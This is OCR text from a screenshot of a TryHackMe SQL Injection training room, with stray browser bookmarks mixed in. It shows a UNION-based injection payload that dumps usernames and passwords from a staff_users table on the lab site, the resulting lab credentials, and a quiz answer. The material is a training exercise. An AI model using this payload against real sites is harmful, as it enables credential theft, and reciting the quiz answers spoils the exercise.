 TryHackMe | SQL Injection
tryhackme.com/room/sqlinjectionlm
O
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
Room progress ( 53% )
can use the username and password columns for our following query to retrieve the user's
information.
0 UNION SELECT 1,2,group_concat(username,':',password SEPARATOR '<br>') FROM
staff_users
Again, we use the group_concat method to return all of the rows into one string and make it easier to
read. We've also added ,':', to split the username and password from each other. Instead of being
separated by a comma, we've chosen the HTML <br> tag that forces each result to be on a separate
line to make for easier reading.
You should now have access to Martin's password to enter and move to the next level.
Answer the questions below
What is the flag after completing level 1?
___{__________________}
Submit
Task 6
Blind SQLi - Authentication Bypass
Blind SQLi - Boolean Based
SQL Injection Examples
Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(username,':',pass
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
pa$$word
Check Password
sqlinjectionv2-badr (savagenj)
48min 22s